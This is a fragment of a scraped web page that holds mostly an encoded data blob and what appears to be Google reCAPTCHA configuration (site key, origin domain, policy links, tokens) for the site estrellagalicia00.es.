5c2bDicOiSUdAw6vCpTfClMOnKx7DoMKELCprw5AAw48Xw69Ww7BoQcOPPG3DlMK/HMOtMC9rwrzDiQXCvMObw5NUw5oeIcO3w6J2wqNbwqDCv8O5w7MREGBQw7XDpsKVRcK4OCfCpzdAwpzCgsKxw68HUl52w4PCucOrcgp5w7XDm8K4GcOcw6XDkllUWV/CocO1XcKrw6vDlBfCkcOnwprCtcOXbnBURMKlw4wPwqrCmcKAwqHCiGfDjMKqwqFtd8Ofwq5bI8KZwosqNMKPH8Klw7IlM8KvFcOowqLDuioUw4dAwq8vwolYGcOyw4hsw50aw7JlwqLCvcOSwqt9Fn/Dg8KWw4cLaMKew4cYwoYew7TCsUbClmBrwpTDvMOlw7R4w64TMMK7b8KTw4XCjiXCt3fDrGzDqcKWXcKvasKBGcKFMcOYw7Fww5rCvMKMw4bCuMObw5PDnsOYTDkJw6okesKvUWrDusK2cwrDoHJnDsKyHsKcb8O5w656w4dWw4tew7tzO10FLG/CtXxOwrjDq8K/ZS3DmxjDl8OnwpJ/woDDg2bDqsO7PcK7OgEjGMOIV8KFESXDuUjDg3pqXcKiw5LDmMKIwpTDoynDlMOIw4/CoGjCvx1nwqM1w5Qvwo9Sw7HDrcKWw4DDusOzwrMfHTUQECPDocOGwqRWUsOUUDg5w6Irw6nDmcKuwqgSwpFwwqvCksOXw7DCqsO9w6sVBn/DpxXCtjwQw7Qjw6Yyw7bDsBsEwr9fFMKkbcO6w7/DrAZYA8KXBMOHw4Vow5h9wqcjw6rDnQAGw7JpLiFlAsOCX8O2wqPDgX8WUsOgOXJYPX9MER5mw6PCpMK0wqsKw4hUVh07RsKNw4c1w6okwqDCvwF/w5TCimcXworDni89KSQaVgZeTDtKw78cB8KtT8OyVhzDpALCh8KGw5lLbhHDsRl8wrHCoMOQwoPDtcKSwoLDv8Opw7Vdw7vDownCtcKQZsO9woFVw6ZXw4VAIMOYFn/Dow0uw7LDscOmTX3CthhDwqUyGcO+w47Dn03CrsKKSwrDv8OlTnPDncOJHhHCnmzDq1p7T8KEw499w4rCihbChcKNwo7DgsKFQ8Ojwr1JwoHDjsOAw4VDwqPCj8OwWcOWw7JNfMOyZ11KwrnCnsO5wrlzE3zDvF/CqC1GZSFEwpHCqsOhwo/[base64]/w4M2c8OnwqJkU3RGwpjDjCgXFcOxY2cMwrrCp8K5w6J6wojCn8KtYcO8w5zDpgrCj8OeK8ONw4TDhUPCtizCvMOFwqpCwoXDimbDt8O/XsO1P33DisOYIcKHFcO5w4Msw75swrckP2bDpW7CjjfCs8OyUBxbTCHDq0kEwqZ9aAjCusOmUFkiasKpw5RVwqjCt13CssOaw7N1w7jCk8Oqw4tPUsOpw5dewrPDmsOzcU3DjBHDkMO3w6xtVA/CpcO4OxXChcKZasKFRTdWK8KTwrLDlMOsB3HDtsKFwpwEb1XDn8OGLS7CqsKJVR/[base64]/DmsKyZUUKwqPDk8KZw7/DrxdLTcKywqtSwqUGDsOQesKOXcOqwocfKMKdG8OoE8KgwqXCp8KRXhM9dDgvLwtnwrJDwovDlMKIR8OsSBfDpMKEfWIEQ8KCNMOww5PDtcK/aDghw6nCuFDCmDDCmMO9w5vDrBdpwrETdTrChmvDqsKDwrxRAgcKBx/Dq3fCojXChsKqTsKHwpbCjAkAwqTCjcKYccK4SMORwppcS8O9D09YK8OiwpMeGh98LcOHw7FuEE1Pw7XDlWM4w6bCqcK9HsOKEWfDin0/Gk3DsB5HUcOEVMKZMsOKw6XDq8KkLRs4B8KcIzPDgMOGw4F6RlclaMOITgh4wpDCvMKDYsKIUMKKw7PCnMOSHcK3GsKww4bCgsOlwrRxw7HCj2YhTS5hdsKEcMKaahnDp8O/[base64]/[base64]/DmhfCgw4Qw5AhwoQ4AsKPwoolR8KWw5w+K8KGw7kELAgrJ1JsworCkTMMeVzCoVIoHsKpeC8IJ2ZfXQl1H8OXw6DDusK0wq90w6FYasK4O8O1woBRwrnCmsO/MARwIybDhsOlw4FVc8KBwoPCh1dzw6HDtwLCrcO3LMKNw4pIK2EQAAdtwpZqeiHDjsKJPMK1fcOdUMO3wpDDr8OOK10MKULCpsKXQ1nCvFPDuRQWw5hNK8Opwrt8wpnCs3J/wqLDhcKiwpQAY8KbwobCgHHCocKIw5B1LDkjwr/CjcOawp3CtQUqWWE5NnTCsMKbwqzCpsOkwrhaw6Z3w7XCm8Oaw5sITV3CrkvDo3ZffX7Dl8KDBMK+O09tw7/DpkQWCCvCnsKQw4cZR8OZNQtZH3pLw7ZAwo3CpsOuw4fDqwMFw6rCgMORw6LCmiMuYg1+wrvDrU1ZwrcZO8OpXcOwdRd5w4TDtsOOSRFIZx/DuMO/[base64]/[base64]/PmVdEsOewpfCu8OOw63CgCzDjyHChEVjH8OuZMKYw5p3HnnCrGtzw75qwqrCnDFBwo/CqhTCjHRafm/Dt3zDn2VawodzPsKqaMKiflzDiMOlw4LCuMOdwqPDp8OqK8KNesOXwqNowrnDv8K4wq1Ewo7DlcKqDF3ChSYuwpHDvSXCnUnCrsKEwpMwwqDCvEnCmCd7KMOiw5XCt8OWAC7CusODwrc+w47Ci2zCn8O0L8OqwpDDoMO/wrkRHMKXLsO8wqjCvSHCu8O9wrvCgG/DnilQWsOmQcKhSsKxw4sZwpfDlwEIO8OEw6zCpVErNcOPwo3DrsOBAsKzw4PDmsOOw799ZjFwwrAWKMKVw67DugMewrPDiFfCmR/[base64]/wo/[base64]/Nm5ZaMK3PGEOwqwfw7/CvsOUTVbCiWlDw4PDgsOnwqcJwpnDusOfwo/[base64]/[base64]/CrcOXDzVvw5ZcMyjDusKmw5NTw488IcKEw5UkwqPCmMOvw4IOGHZDeCnDssKgFRzCqsKtwq/ClcKew7Y3fcOXb1BedhfDo8Oywqp8FVPDo8KlwoZCO0A7wpptHETCpFfCmmwcw4TDq3bCnsKOMMK2w7gfw6w0fhAEbytUwq/DljVTw4PCklvClA1LazHCu8OOTFjCiMOLF8O6woAxwqzCs05TwrQyw7F0w7/CicKdW0/Ck8Oww4vDvmjDhsOxw6zDnsKbe8KBw6HDsWsdacO6w5ZLQ0RRwoTDmBjDlCgdVB7ChAvDoFteK8KbUDQUwqg4w4R4wobChxPDtA3CjsOCZVRvZMOyRTPDgncBDFArwqfDhsO9KRtKT8KkBcKQw6o4w47DmMOww7tqGAwTP3haOcOtacKZdcOFAR/Ds3zDoi3CtlF2JDcHwp9GAVzDiHkRMsKlw7EWdMKKw6RKw7FMw7HClMO9wpbDmiXDlWfCvzdpw4IrwqfDhcOAw6bCoGkpwqnCqEbCqMKFw683wrnCkGTCjj1CW20CGCnCjcKkwrROwoXDpwrCo8OKwr4Kw6XDrMK/A8OCN8OZHwDCtQsDwrTCq8Ofwo/CmMOtNsKqewNCwplsO1/DiMOwwrlTw4HDhnzDimjCl8OfVcOjw58YwoxXR0XCjU/DmBEXcRnCunTDuMKeAC/Dq1xaw6LClcOSw53CkDA6w6YLARLDnBFEwo3DlsOZWMKrQQEJWk/CvhjDqMOXwofDgcK0wpvDvsOuw5BKwq/CnsKlbAUywotWwrnCklrDs8OPw4JWR8Otw4sWBcKvw6RJw7cyIEfDgcKkHMK3X8OjwofDncOswpdIJnEAw6TDj15ncSfCg8O5Kytzwr7CmMKhwrAxWMOpFEF7BcK6LsOKwrvCgsKTP8KWwqnDhcKZQ8KpbcOCbyxDw6o7JxQcWsOIIlt/UwHCtMKjwqcvdnJQHMKiw5vCpBAAKDsGJcKsw7vCh8OIwoHDosKCMMKmw5HDp8KddVLCpsOfwrnCq8KowqsNWMOGworDnWfCvhvDh8O/w4XDjyjDsFwyXhlOw6wacMOnJMKcw4VIw6YzwofDpcObw6MNw5bDnFsgw681TMKGDR7DoAMLw4BywqQsSTPCoiBiwqtVTMOwwokhPsOfwqAVw78IRMK6c0hGD8K/[base64]/DqRnDnlXDrsKZZwrCgUDCoMO8J8KCw5c2YcK3IQzDg8KSw73DnULDklHDsWY2wobClF3DtMOncMOVXxc8Qn/CnsOcwrVDwqpiw5NOwozDtsKxUsK3ccKOwpkidA8CTsOFSzYYwrYYOGwcwoFTwoJgViE0DwVdwpHDvznChVzCvcOYw7YYw6PChQLDqsOtUkPDl2t9wprCphFLYBvDhSFVw4TDtl4awq/CmcO1w63Dk0XCoxTCq0ZdQSQOw7/CkxQlw5/[base64]/DvsKiw49mZk/CgMKkQcKFGMKAVsO6UGbCtSTDjVnDmx8aB0I7fCV9w5IUwofCojHDgMKuS34oOQTDksK6w6dpw6RYVVjCrcOzwpPDuMOlw7LCgDLDqcOTw7U+wqHDpsKowrxVND/CgMKoa8KDI8KPZMKXKsKUU8KtcSlfRl7CpAPCgMKrakDCvsKrw5DCvMO2w5zCk0DCq3VFw4HDgVV2eHLCpXQjwrDCgmrDtUMhXBDClSJnVcOnwrgTKAnDvsOufcKhwofDlMKDw6zDrcOFwrBCwrRLwp/[base64]/[base64]/Ct8KRd8Obw4bCgcK0w6Bkwq46EsOROyTCuMKdw6PCpcOFwrMDDcOBaSfCrMO0wrzDt1wjJ8KgPXfDnGTCm8OiFl0Vw7B7PsKowr3Ch3txL3BWwpLCjAPDnsKJw43DpATCnsOCChDDomIqw5dRw7fCiWTDuMOewp/ClsKPNUkjJsK7W3sywpHDrcOFPX4yw74rw6jCqMK8ZFs+C8OjwpM6CcOdFSYpw7LDq8OEwpVDT8OFRcK3wr0Tw78zcMOkwp8xw4PCusO3KUvClsKJwp5hw4pDw47CvcKaLl9tJcO/O8OtDUXDrSvDh8KawpFZwodbw4bDnGgabijCtMKAwqzCosKew77CriMQCUYCw5Anw4fClXhbJVbCvn/DhsO8w4rDpjHCkMK2V2PCksKGYBbDh8Oxw7QEecOxw6PCnVTDjMOPGcKmQcO9wrDDpVjClcKwYMOSw5fDlwxiw5FVdcOpworDkUI5wp85wrrCsE/DrycqwprCiG/DrB4nOMKVEDjCimR/BMKnEEwLHsOEMMK/ThXCpR3Di8O7ZWRBwqdawpVEAMK0wrLDt8KaSCLCpsOtw4Y6w781wqRwdj7Ci8Obw7sRwqbDmT7Cux/Dp8OuIcKMUyBKcxl/w4rDtz8fw4LDgsKKwqvDjxhzKW/Cn8OFHcKuwpZMQUIlQsKnKcOFInpnfCfCoMOgc29WwrRqwoknFcKpw5rDmMObN8OPwpkuTMOnw7/Cu2jDoE1pK14LDMOyw45Iw75vX3sow5HDnUrCjsOcJMOkSR3CjcOlw7Nbw4VJS8OjLHzDkGHCs8OFwr9RRMK8JHoyw5zDqsOew5tFw6zDg8KhTcOhPE9SwpZPOn1BwrJcwrTCmkHDtHDChcKYwoXCocK/fm3Cn8KHUkMXwrvCnhwlwpoTeC9ow6zDlsOpw6rDs8K3IcK7wrTCp8KkRcK+VsKzQsOvwqt/eMK+AcOMCcOWOzzCqnbChTXCnMO4M0TClsOkRQzDvsORLsOQUcOeBMOrwr7DmB7DjsOXwqMoP8KxcsKEOUcxdsO9w6/[base64]/Cng7Ch8OPw7Nxw5fCnDrCucOfwobDphJxX8OPwq9bw6pJw7Y1YwDDoG15WwPCmMOhwqPCqDZOwoYSw7Qrw7bCpcKmcsOKGXnDkMOLw5TDv8OcIcKkcQXCli54ZsO0JXB7wp7DnQ3DgMKEwqNgG0E1w4YFwrHCnMOOwqLClMKNw6YBCMOmw6N8wo/[base64]/DmMOIwq4uGR7DtmvCo0dJwoQ0FcODwpAnIMO0w4h0ZcKJA8K7wrcaw787XFLDhcOpTG/DkV3CnR7CpcKoccOVwrAUw77DmBxWHzArw4FdwpYgcMKhX0jDtQFTVXTDvsKVw4BnUsKKb8K7wrgrVcO4w69GLHk7wrrDscKefn/ChsOZwqPDqsOtUW97w6d9NTcjGgvDlih0VH9HwrPDjW4TdjFeRMKGwrrCtcKbwrjCuiRyCy3DlcKaecOFC8OxwojCqhs5wqYGZG7Cnnx6wqXDmztcw7zCjivCkcO6QsK/[base64]/CkTJiQ8KWR8OcwqfDj3RswqLCtD0rIgLCvz8xwoMdw5bDlkw+w6lpaVLCkcKpw5vCn1bClcOpwowqdcKlVsKtYTA1wqjDonDCicKpZWNtIBZoQX3CmVsEZXoxw6c6cxo0XcKFwrVrwqLCm8OXw4DDpMOWHgQbwr7ChsO5MWclw4jDv3oWaMKoKmNMaR/Dm8O0w6/CqMOxSsOxLUsEwroCTzzCpMONWGjCisOKQ8KLNUnDjcK1aU5cCsO7SjXChsOaYcOMw7vCnmYNwpLCgmR4LsOJFMK+Wll1w6/[base64]/DglsreWfDmsOdw4xeEsOHwpbDj27Dr8O5wrHDqsOVbcOQw5TChl8fwq1CWMKTw6TDuMOMAXQZw4jDhibDh8OyABXCjMOrwrbDqMKewqfDn0bDmsKbw4LCpFoOAEIxSDBpD8KsI2sFah9aIQDCoxbDuURxw5DDvSQSBcOWw4I0wq/[base64]/Dq8KgNcOkwrfConJZw77Cl3cVwq1Iw40+w6c7TcOjL8OkwoQkdsOYwocaRn12wqotUmtqw7IDC8K6wrLCjTrDg8KUw7HClTLCtBrCo8OPV8OoQsKJwqo/w7ULP8OYwrBYGMK9wp8LwpjDsTTDvX5EMBjDpH0yPcKbwqDDtsOyWlvCgktxwp4fw5wswrjCswsPel/DlsOhwqk7wpPDkcKzw4NKbUxvwqXCpMOdwrPDs8KwwoA/RsKNw4rCtcKmEMO9KcO6GgNgLcOew5XCswkYwr3Dv1gxw5ZHw4fDrjVsasKFCMK6ccOIeMO7w5UFL8OyWi7Dl8OAMsKgw7EpfEXDisKWw7nDvivDgUkJUl8tHTUEwonDvVzDmTPDssObAXDDrgvDm1TCm1fCo8KCwrsBw69Dc2Eowo/DhXQKwoDCtsKEwqDDtAEZw5zDrC8mdgkMw6ZEScO1wrjCjHfCh1zDssK4wrQlwroyBsO8w6vCmX8tw6pXeWhHwrcZPTAWFHJQwrE1S8OBCMOaD1dWA8K1UmDDryTDihLCicK6w6/[base64]/DmsKJw4XCrEARbsOqwrZiwqIjw6LCgU4yNcK1woBAH8Oiwqsrc29sw6vDl8KmI8KWwpHDscKSOMKTJDbCisO9woxLw4DDmcO6wqDDs8KgaMOnEUERw5gLacKiS8O7SBk/wrcuGQPDlFY2F0k5w7XCjcKhwqZVw63DisOheDHCqgTCgMKZEMOvw6rCiG/Cr8ODMMOLBMO8Rm5mw44wRMKcIMOoKMKZw5jDjQPDh8KBw6UaIMOOO2bDmmxWwpwPZsOWLCpracOKwoxzT0XCq0rDkGLDrSHClmhcwooHw4bChD/Dmj4HwoUsw5XDsz/Du8O3EHHCmV3CtcO7wqTDosK2P2PDlsK7w40+wpzDucKBw7fDsCZgNCgcw7lnw40NUCDCpBZQw6rCgsOXPwoCH8KzwqPCqGcewqVhe8OJwoUUbljCmVnDosO2Z8KmVkwIO8OYwqAkw5nCuShGV3hEB315w7XDuwgwwoQpw5oYFmjCrcKIwq/Cgls4bMK4OcKZwocOLmFkwrg7IcKhQsOufEx5Yi/[base64]/[base64]/Ct8OfcWhdw6jCgRXDsWMvw7JzwrPCscOkwpJqVcK3OcK5fMOZw6YhwoDDgh8cCsKyGcKEw7fCvcKwwqnDiMKNdcKyw6bCm8ONw6vCisKLw7k5wqtlTwMYBMKuw7vDp8OOBUJ0D1g+w6wZHTfCm8OHOcOWw7LCg8Osw7vDksOiHcOVK0rDtcKoHMOtHH/[base64]/[base64]/[base64]/DkcK7w5tQBcOoLMKufSzCrBzDpGY1DQDCrcOlwoA/cnV/[base64]/CrsK6AsONQUFlDTh9w7fDjFENFX8dw4HDs8Oaw6huwqHDmVQiXhstw7HDp286wrzDtcOmw74tw4MIEkfChsOJTcOIw4k+BMKyw4ASQQPDuMOxUcOOQ8OLXxHCgXHCogrDr3nClMKEHcKEAcOkInnDsR/[base64]/[base64]/[base64]/ChcOvDcK3VEsGGmvDkcKNwooYBSTDm8O8wq3DgsKFw7IpK8KvwoUQEMO9OMKABcORw7jCrcOtNivCm2BhPQlEwrwfY8KQUhwbe8OEw4jCvsOKw7hXIcOOw5XDqBEiwpXDlMOQw4jDgcK3wpZaw7zCjVTDjx/[base64]/DuATCrsK1w58YwqrDuMOQwpdAwqs1wq9ew6TCsMO+VsOOIFJaNSrCusKJwpEXw7zDocKrwohlSFsPAHgUw7sQC8Ocw4Z3U8KzTXRDwqjCncK/wobDkGRTwp0gw4XCoQHDqQ5OEMKBw5bDu8KOwpB2LA/DnmzDh8KHwrRvwqJ/w4lpwoMawrcAeALClS5YXhMWLMOQYETDicOPAWTCuik/IHZKw6Yhwo7DuAExwq4GPQ3Csg1Nw6/DmW9Gw5LDjWnDrxMABsOLw6/DvD8fwpfDt1dhw5xCa8KjfcO5ZsKwBMObc8KwJWdSw757w7nDgSEMFRAdwrTCrcOpKQtBwr/Di0gBwrsZw6HClAvCnwnCrQrDocOJSMKpw5NQwoIOw5QHPsOowoHColEkQsO/cmjDr1rDlcObUxPCsT8FTxtISMKJNTdfwoMywpvDr3dNw4fDpMKew4TCnAg8DcKuwpHDlcOKwr98wqcLU3s+cTjCjwbDvwzCu3/[base64]/CtsK1w4zDth3DqyE9wo1yQsKdwoE4w43CmcOtGzDCocO5wpMhCBkKw6s8Oxtew404cMOdwrXChsO5W0JoSQTDiMOdw6LDrE/[base64]/DmX/DtMOIVsK5w4kbwq/[base64]/Dj8OGFX7CusK3w6VXwpPDiQHDpGw8wrHDlCwhwoPCjcK6QsKfwpXCjMKsC2hjwrPDmX5iMMOSwqBRWcOAw61DQ1t8ecOpW8KMF3LCvhtnwoFaw4HDu8KPwo0PU8Ohw4TCtsOZwrDDs3DDsWpVwpXCiMK/wqzDqMOdRsKXw5s8OllkX8Olw5/CnQwHYxbChcKqRXUawovDqTwdwppCTMOiOcOSX8KBbQ4HbcO5w4LCnBEmw4YhbcKEw6cTLkjCqsO5w5vCpMKGPcKYclbDi3VFw7kpwpFVZijDnMKeH8Kew4gNZMODRXbChsOKwovCnw4Bw4J5X8KXwrIbS8KwbUlKw6AlwrjChsKN\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i8VKXfIK493fv+ehwfoAaqVCeOeliatdWWXbv2tabcU\\u003d\x22,1,0,null,1,1769320227722,0,0,[230,174,83,177,220],null,[192,213],\x22RC-6f7_vBHjFU2zcw\x22,null,null,null,null,null,\x220dAFcWeA6gJHOdVGZHZBZFvzCxEOBZcMkeQEWyAQUpqYKHtWLRm8MzDin_83nx6OULjCt1waMdSDS148pZlsr63DMoGm0XBpIB9w\x22,1769403027854]");
    </script></body></html>